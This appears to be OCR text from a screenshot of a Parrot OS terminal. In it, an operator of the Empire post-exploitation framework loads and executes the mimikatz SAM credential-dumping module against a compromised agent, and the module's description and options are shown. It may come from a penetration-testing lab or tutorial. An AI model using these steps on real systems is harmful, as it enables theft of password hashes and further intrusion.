 Applications Places System Thu Jun 3, 08:43
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
usemodule powershell/credentials/mimikatz/sam
[!] Error: invalid module
(Empire: 1D96A34G) > usemodule credentials/mimikatz/sam*
(Empire: powershell/credentials/mimikatz/sam) > info
Name: Invoke-Mimikatz SAM dump
Module: powershell/credentials/mimikatz/sam
NeedsAdmin: True
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@JosephBialek
@gentilkiwi
Description:
Runs PowerSploit's Invoke-Mimikatz function to extract
hashes from the Security Account Managers (SAM) database.
Comments:
http://clymb3r.wordpress.com/ http://blog.gentilkiwi.com htt
ps://github.com/gentilkiwi/mimikatz/wiki/module-~-lsadump#ls
a
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True 1D96A34G Agent to run module on.
(Empire: powershell/credentials/mimikatz/sam) > execute
[*] Tasked 1D96A34G to run TASK_CMD_JOB
[*] Agent 1D96A34G tasked with task ID 2
Menu Parrot Terminal